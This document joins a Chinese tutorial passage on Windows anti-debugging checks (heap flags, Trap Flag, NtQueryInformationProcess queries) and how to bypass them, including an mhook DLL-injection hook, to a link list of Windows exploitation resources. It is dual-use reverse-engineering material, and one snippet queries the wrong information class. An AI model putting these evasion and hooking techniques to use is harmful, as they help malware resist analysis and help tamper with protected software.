PEB结构中包含指向进程堆(`_HEAP`结构)的一个指针:
0:000> dt _PEB ProcessHeap @$peb
ntdll!_PEB
+0x018 ProcessHeap : 0x00440000 Void
0:000> dt _HEAP Flags ForceFlags 00440000
ntdll!_HEAP
+0x040 Flags : 0x40000062
+0x044 ForceFlags : 0x40000060
对于x64进程:
0:000> dt _PEB ProcessHeap @$peb
ntdll!_PEB
+0x030 ProcessHeap : 0x0000009d`94b60000 Void
0:000> dt _HEAP Flags ForceFlags 0000009d`94b60000
ntdll!_HEAP
+0x070 Flags : 0x40000062
+0x074 ForceFlags : 0x40000060
如果进程正在被调试,那么`Flags`和`ForceFlags`字段都会被设置成与调试相关的值:
1、如果`Flags`字段没有设置`HEAP_GROWABLE`(`0x00000002`标志),那么该进程正在被调试;
2、如果`ForceFlags`的值不为0,那么该进程正在被调试。
需要注意的是,`_HEAP`结构并没有公开,并且不同操作系统版本中`Flags`和`ForceFlags`字段的偏移值也有所不同。如下代码演示了基于堆标志的反调试技术:
int GetHeapFlagsOffset(bool x64)
{
return x64 ?
IsVistaOrHigher() ? 0x70 : 0x14: //x64 offsets
IsVistaOrHigher() ? 0x40 : 0x0C; //x86 offsets
}
int GetHeapForceFlagsOffset(bool x64)
{
return x64 ?
IsVistaOrHigher() ? 0x74 : 0x18: //x64 offsets
IsVistaOrHigher() ? 0x44 : 0x10; //x86 offsets
}
void CheckHeap()
{
PVOID pPeb = GetPEB();
PVOID pPeb64 = GetPEB64();
PVOID heap = 0;
DWORD offsetProcessHeap = 0;
PDWORD heapFlagsPtr = 0, heapForceFlagsPtr = 0;
BOOL x64 = FALSE;
#ifdef _WIN64
x64 = TRUE;
offsetProcessHeap = 0x30;
#else
offsetProcessHeap = 0x18;
#endif
heap = (PVOID)*(PDWORD_PTR)((PBYTE)pPeb + offsetProcessHeap);
heapFlagsPtr = (PDWORD)((PBYTE)heap + GetHeapFlagsOffset(x64));
heapForceFlagsPtr = (PDWORD)((PBYTE)heap + GetHeapForceFlagsOffset(x64));
if (*heapFlagsPtr & ~HEAP_GROWABLE || *heapForceFlagsPtr != 0)
{
std::cout << "Stop debugging program!" << std::endl;
exit(-1);
}
if (pPeb64)
{
heap = (PVOID)*(PDWORD_PTR)((PBYTE)pPeb64 + 0x30);
heapFlagsPtr = (PDWORD)((PBYTE)heap + GetHeapFlagsOffset(true));
heapForceFlagsPtr = (PDWORD)((PBYTE)heap + GetHeapForceFlagsOffset(true));
if (*heapFlagsPtr & ~HEAP_GROWABLE || *heapForceFlagsPtr != 0)
{
std::cout << "Stop debugging program!" << std::endl;
exit(-1);
}
}
}
**如何绕过**
为了绕过基于堆标志的反调试防护机制,我们可以将`Flags`字段的`HEAP_GROWABLE`标志设置为0,以及将`ForceFlags`字段的值设置为0。显然,这些字段应当在堆标志检查之前重新设置才有效。
### Trap标志
Trap标志(TF)位于[EFLAGS](https://en.wikipedia.org/wiki/FLAGS_register)寄存器中。如果TF被设置为1,那么CPU就会在每次执行指令后生成`INT
01h`中断或者“单步”(Single Step)异常。如下代码演示了基于TF设置以及异常调用检查的反调试技术:
BOOL isDebugged = TRUE;
__try
{
__asm
{
pushfd
or dword ptr[esp], 0x100 // set the Trap Flag
popfd // Load the value into EFLAGS register
nop
}
}
__except (EXCEPTION_EXECUTE_HANDLER)
{
// If an exception has been raised – debugger is not present
isDebugged = FALSE;
}
if (isDebugged)
{
std::cout << "Stop debugging program!" << std::endl;
exit(-1);
}
其中设置TF来生成异常。如果进程正在被调试,那么调试器就会捕获到异常。
**如何绕过**
如果想在调试过程中绕过TF检查,我们可以跳过`pushfd`指令,在其后设置断点并继续执行程序,这样在断点后我们就可以继续跟踪。
### CheckRemoteDebuggerPresent以及NtQueryInformationProcess
与`IsDebuggerPresent`函数不同,[CheckRemoteDebuggerPresent](https://msdn.microsoft.com/en-us/library/windows/desktop/ms679280\(v=vs.85).aspx)会检查进程是否被另一个并行进程调试。基于`CheckRemoteDebuggerPresent`的反调试技术示例代码如下所示:
int main(int argc, char *argv[])
{
BOOL isDebuggerPresent = FALSE;
if (CheckRemoteDebuggerPresent(GetCurrentProcess(), &isDebuggerPresent ))
{
if (isDebuggerPresent )
{
std::cout << "Stop debugging program!" << std::endl;
exit(-1);
}
}
return 0;
}
`CheckRemoteDebuggerPresent`中会调用`NtQueryInformationProcess`函数:
0:000> uf kernelbase!CheckRemotedebuggerPresent
KERNELBASE!CheckRemoteDebuggerPresent:
...
75207a24 6a00 push 0
75207a26 6a04 push 4
75207a28 8d45fc lea eax,[ebp-4]
75207a2b 50 push eax
75207a2c 6a07 push 7
75207a2e ff7508 push dword ptr [ebp+8]
75207a31 ff151c602775 call dword ptr [KERNELBASE!_imp__NtQueryInformationProcess (7527601c)]
75207a37 85c0 test eax,eax
75207a39 0f88607e0100 js KERNELBASE!CheckRemoteDebuggerPresent+0x2b (7521f89f)
...
如果我们查看[NtQueryInformationProcess](https://msdn.microsoft.com/en-us/library/windows/desktop/ms684280\(v=vs.85).aspx)文档,就可知上面汇编代码中,因为`ProcessInformationClass`参数(第2个参数)值为7,`CheckRemoteDebuggerPresent`函数会被赋予`DebugPort`值。如下反调试示例代码就调用了`NtQueryInformationProcess`:
typedef NTSTATUS(NTAPI *pfnNtQueryInformationProcess)(
_In_ HANDLE ProcessHandle,
_In_ UINT ProcessInformationClass,
_Out_ PVOID ProcessInformation,
_In_ ULONG ProcessInformationLength,
_Out_opt_ PULONG ReturnLength
);
const UINT ProcessDebugPort = 7;
int main(int argc, char *argv[])
{
pfnNtQueryInformationProcess NtQueryInformationProcess = NULL;
NTSTATUS status;
DWORD isDebuggerPresent = 0;
HMODULE hNtDll = LoadLibrary(TEXT("ntdll.dll"));
if (NULL != hNtDll)
{
NtQueryInformationProcess = (pfnNtQueryInformationProcess)GetProcAddress(hNtDll, "NtQueryInformationProcess");
if (NULL != NtQueryInformationProcess)
{
status = NtQueryInformationProcess(
GetCurrentProcess(),
ProcessDebugPort,
&isDebuggerPresent,
sizeof(DWORD),
NULL);
if (status == 0x00000000 && isDebuggerPresent != 0)
{
std::cout << "Stop debugging program!" << std::endl;
exit(-1);
}
}
}
return 0;
}
**如何绕过**
为了绕过`CheckRemoteDebuggerPresent`以及`NTQueryInformationProcess`,我们需要替换`NtQueryInformationProcess`函数的返回值。我们可以使用[mhook](https://github.com/martona/mhook)来完成这个任务。为了设置hook,我们需要将DLL注入被调试的进程,然后使用mhook在`DLLMain`中设置hook。使用mhook的示例代码如下:
#include <Windows.h>
#include "mhook.h"
typedef NTSTATUS(NTAPI *pfnNtQueryInformationProcess)(
_In_ HANDLE ProcessHandle,
_In_ UINT ProcessInformationClass,
_Out_ PVOID ProcessInformation,
_In_ ULONG ProcessInformationLength,
_Out_opt_ PULONG ReturnLength
);
const UINT ProcessDebugPort = 7;
pfnNtQueryInformationProcess g_origNtQueryInformationProcess = NULL;
NTSTATUS NTAPI HookNtQueryInformationProcess(
_In_ HANDLE ProcessHandle,
_In_ UINT ProcessInformationClass,
_Out_ PVOID ProcessInformation,
_In_ ULONG ProcessInformationLength,
_Out_opt_ PULONG ReturnLength
)
{
NTSTATUS status = g_origNtQueryInformationProcess(
ProcessHandle,
ProcessInformationClass,
ProcessInformation,
ProcessInformationLength,
ReturnLength);
if (status == 0x00000000 && ProcessInformationClass == ProcessDebugPort)
{
*((PDWORD_PTR)ProcessInformation) = 0;
}
return status;
}
DWORD SetupHook(PVOID pvContext)
{
HMODULE hNtDll = LoadLibrary(TEXT("ntdll.dll"));
if (NULL != hNtDll)
{
g_origNtQueryInformationProcess = (pfnNtQueryInformationProcess)GetProcAddress(hNtDll, "NtQueryInformationProcess");
if (NULL != g_origNtQueryInformationProcess)
{
Mhook_SetHook((PVOID*)&g_origNtQueryInformationProcess, HookNtQueryInformationProcess);
}
}
return 0;
}
BOOL WINAPI DllMain(HINSTANCE hInstDLL, DWORD fdwReason, LPVOID lpvReserved)
{
switch (fdwReason)
{
case DLL_PROCESS_ATTACH:
DisableThreadLibraryCalls(hInstDLL);
CreateThread(NULL, NULL, (LPTHREAD_START_ROUTINE)SetupHook, NULL, NULL, NULL);
Sleep(20);
case DLL_PROCESS_DETACH:
if (NULL != g_origNtQueryInformationProcess)
{
Mhook_Unhook((PVOID*)&g_origNtQueryInformationProcess);
}
break;
}
return TRUE;
}
### 基于NtQueryInformationProcess的其他反调试技术
有些反调试技术还用到了`NtQueryInformationProcess`提供的信息,包括如下技术:
* `ProcessDebugPort 0x07` – 前面已讨论过
* `ProcessDebugObjectHandle 0x1E`
* `ProcessDebugFlags 0x1F`
* `ProcessBasicInformation 0x00`
接下来我们详细讨论下后3种技术。
**ProcessDebugObjectHandle**
从Windows XP开始,系统会为被调试进程创建一个“调试对象”。检查当前进程是否存在“调试对象”的代码如下所示:
status = NtQueryInformationProcess(
GetCurrentProcess(),
ProcessDebugObjectHandle,
&hProcessDebugObject,
sizeof(HANDLE),
NULL);
if (0x00000000 == status && NULL != hProcessDebugObject)
{
std::cout << "Stop debugging program!" << std::endl;
exit(-1);
}
如果调试对象存在,那么当前进程正在被调试。
**ProcessDebugFlags**
检查该标志时,会返回`EPROCESS`内核结构中`NoDebugInherit`位的取反值。如果`NtQueryInformationProcess`函数的返回值为0,那么该进程正在被调试。使用这种原理的反调试代码如下所示:
status = NtQueryInformationProcess(
GetCurrentProcess(),
ProcessDebugObjectHandle,
&debugFlags,
sizeof(ULONG),
NULL);
if (0x00000000 == status && NULL != debugFlags)
{
std::cout << "Stop debugging program!" << std::endl;
exit(-1);
}
**ProcessBasicInformation**
当使用`ProcessBasicInformation`标志来调用`NtQueryInformationProcess`函数时,就会返回`PROCESS_BASIC_INFORMATION`结构体:
typedef struct _PROCESS_BASIC_INFORMATION {
NTSTATUS ExitStatus;
PVOID PebBaseAddress;
ULONG_PTR AffinityMask;
KPRIORITY BasePriority;
HANDLE UniqueProcessId;
HANDLE InheritedFromUniqueProcessId;
} PROCESS_BASIC_INFORMATION, *PPROCESS_BASIC_INFORMATION;
这个结构体中最有意思的就是`InheritedFromUniqueProcessId`字段。这里我们需要获取父进程的名称,然后将其与常用的调试器进行对比。使用这种方法的反调试技术代码如下所示:
std::wstring GetProcessNameById(DWORD pid)
{
HANDLE hProcessSnap = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if (hProcessSnap == INVALID_HANDLE_VALUE)
{
return 0;
}
PROCESSENTRY32 pe32;
pe32.dwSize = sizeof(PROCESSENTRY32);
std::wstring processName = L"";
if (!Process32First(hProcessSnap, &pe32))
{
CloseHandle(hProcessSnap);
return processName;
}
do
{
if (pe32.th32ProcessID == pid)
{
processName = pe32.szExeFile;
break;
}
} while (Process32Next(hProcessSnap, &pe32));
CloseHandle(hProcessSnap);
return processName;
}
status = NtQueryInformationProcess(
GetCurrentProcess(),
ProcessBasicInformation,
&processBasicInformation,
sizeof(PROCESS_BASIC_INFORMATION),
NULL);
std::wstring parentProcessName = GetProcessNameById((DWORD)processBasicInformation.InheritedFromUniqueProcessId);
if (L"devenv.exe" == parentProcessName)
{
std::cout << "Stop debugging program!" << std::endl;
exit(-1);
}
**如何绕过**
绕过`NtQueryInformationProcess`检查的方法非常简单。我们需要修改`NtQueryInformationProcess`函数的返回值,修改成调试器不存在的值即可:
1、将`ProcessDebugObjectHandle`设置为0;
2、将`ProcessDebugFlags`设置为1;
3、对于`ProcessBasicInformation`,将`InheritedFromUniqueProcessId`的值修改为其他进程的ID,如`explorer.exe`。 | 社区文章 |
精心制作的 Windows Exploitation 资源列表与 Android 安全资源列表。
感谢 [**TK 教主**](http://weibo.com/101174)推荐
项目地址:
* https://github.com/enddo/awesome-windows-exploitation
* https://github.com/enddo/android-security-awesome
## Awesome Windows Exploitation
### 目录
* Windows stack overflows
* Windows heap overflows
* Kernel based Windows overflows
* Return Oriented Programming
* Windows memory protections
* Bypassing filter and protections
* Typical windows exploits
* Exploit development tutorial series
* Corelan Team
* Fuzzysecurity
* Securitysift
* Whitehatters Academy
* TheSprawl
* Tools
## Windows stack overflows
_Stack Base Overflow Articles._
* [Win32 Buffer Overflows (Locatio n, Exploitation and Prevention)](http://www.phrack.com/issues.html?issue=55&id=15#article) \- by Dark spyrit [1999]
* [Writing Stack Based Overflows on Windows](http://www.packetstormsecurity.org/papers/win/) \- by Nish Bhalla’s [2005]
* [Stack Smashing as of Today](https://www.blackhat.com/presentations/bh-europe-09/Fritsch/Blackhat-Europe-2009-Fritsch-Bypassing-aslr-slides.pdf) \- by Hagen Fritsch [2009]
* [SMASHING C++ VPTRS](http://phrack.org/issues/56/8.html) \- by rix [2000]
## Windows heap overflows
_Heap Base Overflow Articles._
* [Third Generation Exploitation smashing heap on 2k](http://www.blackhat.com/presentations/win-usa-02/halvarflake-winsec02.ppt) \- by Halvar Flake [2002]
* [Exploiting the MSRPC Heap Overflow Part 1](http://freeworld.thc.org/root/docs/exploit_writing/msrpcheap.pdf) \- by Dave Aitel (MS03-026) [September 2003]
* [Exploiting the MSRPC Heap Overflow Part 2](http://freeworld.thc.org/root/docs/exploit_writing/msrpcheap2.pdf) \- by Dave Aitel (MS03-026) [September 2003]
* [Windows heap overflow penetration in black hat](https://www.blackhat.com/presentations/win-usa-04/bh-win-04-litchfield/bh-win-04-litchfield.ppt) \- by David Litchfield [2004]
* [Glibc Adventures: The Forgotten Chunk](http://www.contextis.com/documents/120/Glibc_Adventures-The_Forgotten_Chunks.pdf) \- by François Goichon [2015]
* [Pseudomonarchia jemallocum](http://www.phrack.org/issues/68/10.html) \- by argp & huku
* [The House Of Lore: Reloaded](http://phrack.org/issues/67/8.html) \- by blackngel [2010]
* [Malloc Des-Maleficarum](http://phrack.org/issues/66/10.html) \- by blackngel [2009]
* [free() exploitation technique](http://phrack.org/issues/66/6.html) \- by huku
* [Understanding the heap by breaking it](https://www.blackhat.com/presentations/bh-usa-07/Ferguson/Whitepaper/bh-usa-07-ferguson-WP.pdf) \- by Justin N. Ferguson [2007]
* [The use of set_head to defeat the wilderness](http://phrack.org/issues/64/9.html) \- by g463
* [The Malloc Maleficarum](http://seclists.org/bugtraq/2005/Oct/118) \- by Phantasmal Phantasmagoria [2005]
* [Exploiting The Wilderness](http://seclists.org/vuln-dev/2004/Feb/25) \- by Phantasmal Phantasmagoria [2004]
* [Advanced Doug lea's malloc exploits](http://phrack.org/issues/61/6.html) \- by jp
## Kernel based Windows overflows
_Kernel Base Exploit Development Articles._
* [How to attack kernel based vulns on windows was done](http://www.derkeiler.com/Mailing-Lists/Full-Disclosure/2003-08/0101.html) \- by a Polish group called “sec-labs” [2003]
* [Sec-lab old whitepaper](http://www.artofhacking.com/tucops/hack/windows/live/aoh_win32dcv.htm)
* [Sec-lab old exploit](http://www.securityfocus.com/bid/8329/info)
* [Windows Local Kernel Exploitation (based on sec-lab research)](http://www.packetstormsecurity.org/hitb04/hitb04-sk-chong.pdf) \- by S.K Chong [2004]
* [How to exploit Windows kernel memory pool](http://packetstormsecurity.nl/Xcon2005/Xcon2005_SoBeIt.pdf) \- by SoBeIt [2005]
* [Exploiting remote kernel overflows in windows](http://research.eeye.com/html/papers/download/StepIntoTheRing.pdf) \- by Eeye Security
* [Kernel-mode Payloads on Windows in uninformed](http://www.uninformed.org/?v=3&a=4&t=pdf) \- by Matt Miller
* [Exploiting 802.11 Wireless Driver Vulnerabilities on Windows](http://www.uninformed.org/?v=6&a=2&t=pdf)
* [BH US 2007 Attacking the Windows Kernel](http://www.blackhat.com/presentations/bh-usa-07/Lindsay/Whitepaper/bh-usa-07-lindsay-WP.pdf)
* [Remote and Local Exploitation of Network Drivers](http://www.blackhat.com/presentations/bh-usa-07/Bulygin/Presentation/bh-usa-07-bulygin.pdf)
* [Exploiting Comon Flaws In Drivers](http://www.reversemode.com/index.php?option=com_content&task=view&id=38&Itemid=1)
* [I2OMGMT Driver Impersonation Attack](http://www.immunityinc.com/downloads/DriverImpersonationAttack_i2omgmt.pdf)
* [Real World Kernel Pool Exploitation](http://sebug.net/paper/Meeting-Documents/syscanhk/KernelPool.pdf)
* [Exploit for windows 2k3 and 2k8](http://www.argeniss.com/research/TokenKidnapping.pdf)
* [Alyzing local privilege escalations in win32k](http://www.uninformed.org/?v=10&a=2&t=pdf)
* [Intro to Windows Kernel Security Development](http://www.dontstuffbeansupyournose.com/trac/browser/projects/ucon09/Intro_NT_kernel_security_stuff.pdf)
* [There’s a party at ring0 and you’re invited](http://www.cr0.org/paper/to-jt-party-at-ring0.pdf)
* [Windows kernel vulnerability exploitation](http://vexillium.org/dl.php?call_gate_exploitation.pdf)
* [A New CVE-2015-0057 Exploit Technology](https://www.blackhat.com/docs/asia-16/materials/asia-16-Wang-A-New-CVE-2015-0057-Exploit-Technology-wp.pdf) \- by Yu Wang [2016]
* [Exploiting CVE-2014-4113 on Windows 8.1](https://labs.bluefrostsecurity.de/publications/2016/01/07/exploiting-cve-2014-4113-on-windows-8.1/) \- by Moritz Jodeit [2016]
* [Easy local Windows Kernel exploitation](http://media.blackhat.com/bh-us-12/Briefings/Cerrudo/BH_US_12_Cerrudo_Windows_Kernel_WP.pdf) \- by Cesar Cerrudo [2012]
* [Windows Kernel Exploitation ](http://www.hacking-training.com/download/WKE.pdf) \- by Simone Cardona 2016
* [Exploiting MS16-098 RGNOBJ Integer Overflow on Windows 8.1 x64 bit by abusing GDI objects](https://sensepost.com/blog/2017/exploiting-ms16-098-rgnobj-integer-overflow-on-windows-8.1-x64-bit-by-abusing-gdi-objects/) \- by Saif Sherei 2017
* [Windows Kernel Exploitation : This Time Font hunt you down in 4 bytes](http://www.slideshare.net/PeterHlavaty/windows-kernel-exploitation-this-time-font-hunt-you-down-in-4-bytes) \- by keen team [2015]
* [Abusing GDI for ring0 exploit primitives](https://www.coresecurity.com/system/files/publications/2016/10/Abusing-GDI-Reloaded-ekoparty-2016_0.pdf) \- [2016]
## Return Oriented Programming
* [The Geometry of Innocent Flesh on the Bone: Return-into-libc without Function Calls](http://cseweb.ucsd.edu/~hovav/dist/geometry.pdf)
* [Blind return-oriented programming](http://www.scs.stanford.edu/brop/bittau-brop.pdf)
* [Sigreturn-oriented Programming](https://www.cs.vu.nl/~herbertb/papers/srop_sp14.pdf)
* [Jump-Oriented Programming: A New Class of Code-Reuse Attack](http://ftp.ncsu.edu/pub/tech/2010/TR-2010-8.pdf)
* [Out of control: Overcoming control-flow integrity](http://www.cs.stevens.edu/~gportoka/files/outofcontrol_oakland14.pdf)
* [ROP is Still Dangerous: Breaking Modern Defenses](http://www.cs.berkeley.edu/~daw/papers/rop-usenix14.pdf)
* [Loop-Oriented Programming(LOP): A New Code Reuse Attack to Bypass Modern Defenses](https://www.sec.in.tum.de/assets/staff/muntean/Loop-Oriented_Programming_A_New_Code_Reuse_Attack_to_Bypass_Modern0ADefenses.pdf) \- by Bingchen Lan, Yan Li, Hao Sun, Chao Su, Yao Liu, Qingkai Zeng [2015]
* [Systematic Analysis of Defenses Against Return-Oriented Programming](https://people.csail.mit.edu/nickolai/papers/skowyra-rop.pdf) -by R. Skowyra, K. Casteel, H. Okhravi, N. Zeldovich, and W. Streilein [2013]
* [Return-oriented programming without returns](https://www.cs.uic.edu/~s/papers/noret_ccs2010/noret_ccs2010.pdf) -by S.Checkoway, L. Davi, A. Dmitrienko, A. Sadeghi, H. Shacham, and M. Winandy [2010]
* [Jump-oriented programming: a new class of code-reuse attack](https://www.comp.nus.edu.sg/~liangzk/papers/asiaccs11.pdf) -by T. K. Bletsch, X. Jiang, V. W. Freeh, and Z. Liang [2011]
* [Stitching the gadgets: on the ineffectiveness of coarse-grained control-flow integrity protection](https://www.usenix.org/system/files/conference/usenixsecurity14/sec14-paper-davi.pdf) \- by L. Davi, A. Sadeghi, and D. Lehmann [2014]
* [Size does matter: Why using gadget-chain length to prevent code-reuse attacks is hard](https://www.usenix.org/system/files/conference/usenixsecurity14/sec14-paper-goktas.pdf) \- by E. Göktas, E.Athanasopoulos, M. Polychronakis, H. Bos, and G.Portokalidis [2014]
* [Buffer overflow attacks bypassing DEP (NX/XD bits) – part 1](http://www.mastropaolo.com/2005/06/04/buffer-overflow-attacks-bypassing-dep-nxxd-bits-part-1/) \- by Marco Mastropaolo [2005]
* [Buffer overflow attacks bypassing DEP (NX/XD bits) – part 2](http://www.mastropaolo.com/2005/06/05/buffer-overflow-attacks-bypassing-dep-nxxd-bits-part-2-code-injection/) \- by Marco Mastropaolo [2005]
* [Practical Rop](http://trailofbits.files.wordpress.com/2010/04/practical-rop.pdf) \- by Dino Dai Zovi [2010]
* [Exploitation with WriteProcessMemory](https://packetstormsecurity.com/papers/general/Windows-DEP-WPM.txt) \- by Spencer Pratt [2010]
* [Exploitation techniques and mitigations on Windows](http://hick.org/~mmiller/presentations/misc/exploitation_techniques_and_mitigations_on_windows.pdf) \- by skape
* [A little return oriented exploitation on Windows x86 – Part 1](http://blog.harmonysecurity.com/2010/04/little-return-oriented-exploitation-on.html) \- by Harmony Security and Stephen Fewer [2010]
* [A little return oriented exploitation on Windows x86 – Part 2](http://blog.harmonysecurity.com/2010/04/little-return-oriented-exploitation-on_16.html) \- by Harmony Security and Stephen Fewer [2010]
## Windows memory protections
_Windows memory protections Introduction Articles._
* [Data Execution Prevention](http://support.microsoft.com/kb/875352)
* [/GS (Buffer Security Check)](http://msdn.microsoft.com/en-us/library/Aa290051)
* [/SAFESEH](http://msdn.microsoft.com/en-us/library/9a89h429\(VS.80\).aspx)
* [ASLR](http://blogs.msdn.com/michael_howard/archive/2006/05/26/address-space-layout-randomization-in-windows-vista.aspx)
* [SEHOP](http://blogs.technet.com/srd/archive/2009/02/02/preventing-the-exploitation-of-seh-overwrites-with-sehop.aspx)
## Bypassing filter and protections
_Windows memory protections Bypass Methods Articles._
* [Third Generation Exploitation smashing heap on 2k](http://www.blackhat.com/presentations/win-usa-02/halvarflake-winsec02.ppt) \- by Halvar Flake [2002]
* [Creating Arbitrary Shellcode In Unicode Expanded Strings](http://www.net-security.org/dl/articles/unicodebo.pdf) \- by Chris Anley
* [Advanced windows exploitation](http://www.immunityinc.com/downloads/immunity_win32_exploitation.final2.ppt) \- by Dave Aitel [2003]
* [Defeating the Stack Based Buffer Overflow Prevention Mechanism of Microsoft Windows 2003 Server](http://www.ngssoftware.com/papers/defeating-w2k3-stack-protection.pdf) \- by David Litchfield
* [Reliable heap exploits and after that Windows Heap Exploitation (Win2KSP0 through WinXPSP2)](http://cybertech.net/~sh0ksh0k/projects/winheap/XPSP2%20Heap%20Exploitation.ppt) \- by Matt Conover in cansecwest 2004
* [Safely Searching Process Virtual Address Space](http://www.hick.org/code/skape/papers/egghunt-shellcode.pdf) \- by Matt Miller [2004]
* [IE exploit and used a technology called Heap Spray](http://www.exploit-db.com/exploits/612)
* [Bypassing hardware-enforced DEP](http://www.uninformed.org/?v=2&a=4&t=pdf) \- by Skape (Matt Miller) and Skywing (Ken Johnson) [October 2005]
* [Exploiting Freelist[0] On XP Service Pack 2](http://www.orkspace.net/secdocs/Windows/Protection/Bypass/Exploiting%20Freelist%5B0%5D%20On%20XP%20Service%20Pack%202.pdf) \- by Brett Moore [2005]
* [Kernel-mode Payloads on Windows in uninformed](http://www.uninformed.org/?v=3&a=4&t=pdf)
* [Exploiting 802.11 Wireless Driver Vulnerabilities on Windows](http://www.uninformed.org/?v=6&a=2&t=pdf)
* [Exploiting Comon Flaws In Drivers](http://www.reversemode.com/index.php?option=com_content&task=view&id=38&Itemid=1)
* [Heap Feng Shui in JavaScript](http://www.blackhat.com/presentations/bh-europe-07/Sotirov/Presentation/bh-eu-07-sotirov-apr19.pdf) by Alexander sotirov [2007]
* [Understanding and bypassing Windows Heap Protection](http://kkamagui.springnote.com/pages/1350732/attachments/579350) \- by Nicolas Waisman [2007]
* [Heaps About Heaps](http://www.insomniasec.com/publications/Heaps_About_Heaps.ppt) \- by Brett moore [2008]
* [Bypassing browser memory protections in Windows Vista](http://taossa.com/archive/bh08sotirovdowd.pdf) \- by Mark Dowd and Alex Sotirov [2008]
* [Attacking the Vista Heap](http://www.ruxcon.org.au/files/2008/hawkes_ruxcon.pdf) \- by ben hawkes [2008]
* [Return oriented programming Exploitation without Code Injection](http://cseweb.ucsd.edu/~hovav/dist/blackhat08.pdf) \- by Hovav Shacham (and others ) [2008]
* [Token Kidnapping and a super reliable exploit for windows 2k3 and 2k8](http://www.argeniss.com/research/TokenKidnapping.pdf) \- by Cesar Cerrudo [2008]
* [Defeating DEP Immunity Way](http://www.immunityinc.com/downloads/DEPLIB.pdf) \- by Pablo Sole [2008]
* [Practical Windows XP2003 Heap Exploitation](http://www.blackhat.com/presentations/bh-usa-09/MCDONALD/BHUSA09-McDonald-WindowsHeap-PAPER.pdf) \- by John McDonald and Chris Valasek [2009]
* [Bypassing SEHOP](http://www.sysdream.com/articles/sehop_en.pdf) \- by Stefan Le Berre Damien Cauquil [2009]
* [Interpreter Exploitation : Pointer Inference and JIT Spraying](http://www.semantiscope.com/research/BHDC2010/BHDC-2010-Slides-v2.pdf) \- by Dionysus Blazakis[2010]
* [Write-up of Pwn2Own 2010](http://vreugdenhilresearch.nl/Pwn2Own-2010-Windows7-InternetExplorer8.pdf) \- by Peter Vreugdenhil
* [All in one 0day presented in rootedCON](http://wintercore.com/downloads/rootedcon_0day_english.pdf) \- by Ruben Santamarta [2010]
* [DEP/ASLR bypass using 3rd party](http://web.archive.org/web/20130820021520/http://abysssec.com/files/The_Arashi.pdf) \- by Shahin Ramezany [2013]
* [Bypassing EMET 5.0](http://blog.sec-consult.com/2014/10/microsoft-emet-armor-against-zero-days.html) \- by René Freingruber [2014]
## Typical windows exploits
* [Real-world HW-DEP bypass Exploit](http://www.exploit-db.com/exploits/3652) \- by Devcode
* [Bypassing DEP by returning into HeapCreate](http://www.metasploit.com/redmine/projects/framework/repository/revisions/7246/entry/modules/exploits/windows/brightstor/mediasrv_sunrpc.rb) \- by Toto
* [First public ASLR bypass exploit by using partial overwrite ](http://www.metasploit.com/redmine/projects/framework/repository/entry/modules/exploits/windows/email/ani_loadimage_chunksize.rb) \- by Skape
* [Heap spray and bypassing DEP](http://skypher.com/SkyLined/download/www.edup.tudelft.nl/%7Ebjwever/exploits/InternetExploiter2.zip) \- by Skylined
* [First public exploit that used ROP for bypassing DEP in adobe lib TIFF vulnerability](http://www.metasploit.com/redmine/projects/framework/repository/revisions/8833/raw/modules/exploits/windows/fileformat/adobe_libtiff.rb)
* [Exploit codes of bypassing browsers memory protections](http://phreedom.org/research/bypassing-browser-memory-protections/bypassing-browser-memory-protections-code.zip)
* [PoC’s on Tokken TokenKidnapping . PoC for 2k3 -part 1](http://www.argeniss.com/research/Churrasco.zip) \- by Cesar Cerrudo
* [PoC’s on Tokken TokenKidnapping . PoC for 2k8 -part 2](http://www.argeniss.com/research/Churrasco2.zip) \- by Cesar Cerrudo
* [An exploit works from win 3.1 to win 7](http://lock.cmpxchg8b.com/c0af0967d904cef2ad4db766a00bc6af/KiTrap0D.zip) \- by Tavis Ormandy KiTra0d
* [Old ms08-067 metasploit module multi-target and DEP bypass](http://metasploit.com/svn/framework3/trunk/modules/exploits/windows/smb/ms08_067_netapi.rb)
* [PHP 6.0 Dev str_transliterate() Buffer overflow – NX + ASLR Bypass](http://www.exploit-db.com/exploits/12189)
* [SMBv2 Exploit](http://www.metasploit.com/redmine/projects/framework/repository/revisions/8916/raw/modules/exploits/windows/smb/ms09_050_smb2_negotiate_func_index.rb) \- by Stephen Fewer
* [Microsoft IIS 7.5 remote heap buffer overflow](http://www.phrack.org/issues/68/12.html) \- by redpantz
* [Browser Exploitation Case Study for Internet Explorer 11](https://labs.bluefrostsecurity.de/files/Look_Mom_I_Dont_Use_Shellcode-WP.pdf) \- by Moritz Jodeit [2016]
## Exploit development tutorial series
_Exploid Development Tutorial Series Base on Windows Operation System
Articles._
* Corelan Team
* [Exploit writing tutorial part 1 : Stack Based Overflows](https://www.corelan.be/index.php/2009/07/19/exploit-writing-tutorial-part-1-stack-based-overflows/)
* [Exploit writing tutorial part 2 : Stack Based Overflows – jumping to shellcode](https://www.corelan.be/index.php/2009/07/23/writing-buffer-overflow-exploits-a-quick-and-basic-tutorial-part-2/)
* [Exploit writing tutorial part 3 : SEH Based Exploits](https://www.corelan.be/index.php/2009/07/25/writing-buffer-overflow-exploits-a-quick-and-basic-tutorial-part-3-seh/)
* [Exploit writing tutorial part 3b : SEH Based Exploits – just another example](https://www.corelan.be/index.php/2009/07/28/seh-based-exploit-writing-tutorial-continued-just-another-example-part-3b/)
* [Exploit writing tutorial part 4 : From Exploit to Metasploit – The basics](https://www.corelan.be/index.php/2009/08/12/exploit-writing-tutorials-part-4-from-exploit-to-metasploit-the-basics/)
* [Exploit writing tutorial part 5 : How debugger modules & plugins can speed up basic exploit development](https://www.corelan.be/index.php/2009/09/05/exploit-writing-tutorial-part-5-how-debugger-modules-plugins-can-speed-up-basic-exploit-development/)
* [Exploit writing tutorial part 6 : Bypassing Stack Cookies, SafeSeh, SEHOP, HW DEP and ASLR](https://www.corelan.be/index.php/2009/09/21/exploit-writing-tutorial-part-6-bypassing-stack-cookies-safeseh-hw-dep-and-aslr/)
* [Exploit writing tutorial part 7 : Unicode – from 0x00410041 to calc](https://www.corelan.be/index.php/2009/11/06/exploit-writing-tutorial-part-7-unicode-from-0x00410041-to-calc/)
* [Exploit writing tutorial part 8 : Win32 Egg Hunting](https://www.corelan.be/index.php/2010/01/09/exploit-writing-tutorial-part-8-win32-egg-hunting/)
* [Exploit writing tutorial part 9 : Introduction to Win32 shellcoding](https://www.corelan.be/index.php/2010/02/25/exploit-writing-tutorial-part-9-introduction-to-win32-shellcoding/)
